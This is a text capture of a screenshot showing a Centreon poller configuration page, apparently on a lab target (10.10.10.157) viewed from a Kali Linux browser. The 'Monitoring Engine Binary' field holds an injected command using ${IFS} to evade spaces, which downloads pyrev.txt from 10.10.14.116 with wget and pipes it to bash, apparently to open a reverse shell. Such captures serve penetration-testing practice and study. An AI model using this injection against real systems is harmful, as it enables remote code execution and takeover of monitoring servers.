 10.10.10.157/centreon//main.get.php?p=60901&o=c&server_id=1
Most Visited Offensive Security The image “http://10.1... Kali Linux Kali Docs Kali Tools Exploit-D
Configuration > Pollers
| Modify a poller Configuration
Server Information
? Poller Name * Central
? IP Address 127.0.0.1
? Localhost ? Yes No
? Is default poller ? Yes No
SSH Information
? SSH port 22
Monitoring Engine Information
? Monitoring Engine Init Script centengine
? Monitoring Engine Binary wget${IFS}-qO-${IFS}http://10.10.14.116/pyrev.txt${IFS}|${IFS}bash;
? Monitoring Engine Statistics Binary /usr/sbin/centenginestats
? Perfdata file /var/log/centreon-engine/service-perfdata